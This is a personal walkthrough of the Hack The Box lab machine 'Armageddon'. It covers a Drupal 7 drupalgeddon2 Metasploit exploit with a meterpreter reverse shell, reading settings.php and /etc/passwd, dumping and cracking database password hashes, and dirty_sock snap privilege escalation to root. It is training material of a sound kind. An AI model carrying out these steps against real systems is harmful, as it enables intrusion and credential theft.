Armageddon HTB Write-Up

One of the first things I do whenever looking at a new machine is check out the website to see what's on it, so with Armageddon I did the same. I checked the site and found a giant chicken on the main page! I wasn't familiar with the login platform, so I went ahead and ran an nmap on the machine next:

Output from the nmap scan told me that it was Drupal 7, which is good news because CMS's tend to be a gold mine for exploitation.
80/tcp open http
Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/| /themes
/CHANGELOG.txt /cron.php /INSTALL.mysql.txt| /INSTALL.pgsql.txt
/INSTALL.sqlite.txt /install.php /INSTALL.txt
|/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Welcome to Armageddon
| ArmageddonI went ahead and ran Metasploit (msfconsole), did a search for Drupal 7, and sure enough there were a lot of available options. I picked drupalgeddon2 (although drupalgeddon also worked).
So, use unix/webapp/drupal_drupalgeddon2, then set rhost to the attack machine and set lhost to your ifconfig tun0 address.
When you don't configure a payload in msfconsole it automatically sets one up for you: In this case it defaulted to php/meterpreter/reverse_tcp. After, simply type exploit or run and once you're granted a meterpreter, type shell.

Once I had my shell, I went ahead and typed whoami, sysinfo and the usual things to get information about where I was and what was hanging around. By doing cd sites/all I was able to stumble across settings.php
I want to take a look at the settings.php page because it might tell us some interesting information about the current configurations on the machine, and in this case we find a few credentials associated with the database username and password. Perfect!

From here, I did a cat /etc/passwd to see what accounts were on the machine and noticed brucetherealadmin as the newest account because of it being at the bottom of the file, so it looked like my target.
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTPUser:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd NetworkManagement:/:/sbin/nologind
bus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separatedSSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDBServer:/var/lib/mysql:/sbin/nologin
brucetherealadmin:x:1000:1000::/home/brucetherealadmin:/bin/bashI also see sql on here, so that's a good to know tip, since we have database credentials on the machine, but in order to pull up information from the database, I had to learn a little bit about mysql cmds because I'm pretty bad with that sort of thing. I found the following link below and looked around to discover I could just use mysql -u drupaluser -p drupal -e 'show databases;'
https://www.mysqltutorial.org/mysql-cheat-sheet.aspx
Database
information_schema
drupal
mysql
performance_schemaLooking for the password and usernames from individuals on the account (the second being an account I "created" on the original website"), I pulled the hash for brucetherealadmin with mysql -u drupaluser -p drupal -D drupal -e 'select name,pass from users;' <er -pCQHEy@9M*m23gBVj -D drupal -e 'select name,pass from users;' then hashcatted the password to reveal booboo

From this point, I had a username and password so SSH'd into the machine and ran cat user.txt to pull the user flag.
──(moo㉿spacecow)-[~]└─$ ssh brucetherealadmin@10.129.187.69 17 ⚙The authenticity of host '10.129.187.69 (10.129.187.69)' can't be established.ECDSA key fingerprint is SHA256:bC1R/FE5sI72ndY92lFyZQt4g1VJoSNKOeAkuuRr4Ao.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yesWarning: Permanently added '10.129.187.69' (ECDSA) to the list of known hosts.
brucetherealadmin@10.129.187.69's password:
Last login: Tue Mar 23 12:40:36 2021 from 10.10.14.2

brucetherealadmin@armageddon ~]$ cat user.txtI typically run sudo -l whenever I'm on a new machine and noticed snap was the method of entry here, so sudo /usr/bin/snap install * had to be used in order to install dirty-sock then ran cat /etc/passwd to see if the account was created.
After checking the account, I then did su dirty_sock with the same password, then sudo -i to pull root and grab the last flag with cat root.txt.